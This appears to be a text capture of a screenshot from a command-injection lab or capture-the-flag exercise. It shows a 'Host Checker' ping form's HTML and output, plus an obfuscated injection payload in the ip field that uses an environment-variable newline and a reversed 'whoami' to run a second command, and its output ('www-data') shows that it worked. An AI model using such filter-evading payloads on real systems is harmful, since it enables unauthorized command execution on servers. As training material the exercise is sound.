 ip=127.0.0.1${LS_COLORS:10:1}%0a$(rev<<<'imaohw')
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
38 www-data
39 </pre>
40 </p>
41
42 </div>
43 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>